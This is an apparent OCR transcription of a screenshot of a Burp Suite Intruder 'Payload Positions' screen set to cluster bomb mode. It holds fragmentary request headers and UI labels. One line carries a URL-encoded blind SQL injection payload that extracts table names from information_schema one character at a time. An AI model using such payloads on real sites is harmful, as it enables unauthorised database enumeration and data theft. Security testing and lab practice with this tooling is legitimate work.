 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
1 nd%20if(substring((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%20§1§,1),§1§,1)=%27§g§%27,1,0)%
Add §
2
3 s: 1
Clear §
4 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
5 ation/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Auto §
6 eflate
7 h;q=0.9
Refresh
8
9
10